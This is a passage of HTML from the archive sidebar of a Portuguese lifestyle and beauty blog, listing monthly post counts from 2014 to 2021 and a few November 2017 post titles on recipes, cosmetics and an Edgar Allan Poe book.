<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/'>2020</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/'>2019</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/'>2018</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/'>2017</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tofucolorido.com.br/2017/11/tofu-na-cozinha-bolo-de-chocolate.html'>tofu na cozinha: bolo de chocolate simples.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/gloss-nude-payot.html'>gloss nude payot.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html'>creme maracujá e cajá nativa spa.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html'>clean up hair surya.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/contos-de-imaginacao-e-misterio-edgar.html'>contos de imaginação e mistério, edgar allan poe.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/'>2016</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/'>2015</a>
<span class='post-count' dir='ltr'>(133)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/'>2014</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/03/'>março</a>
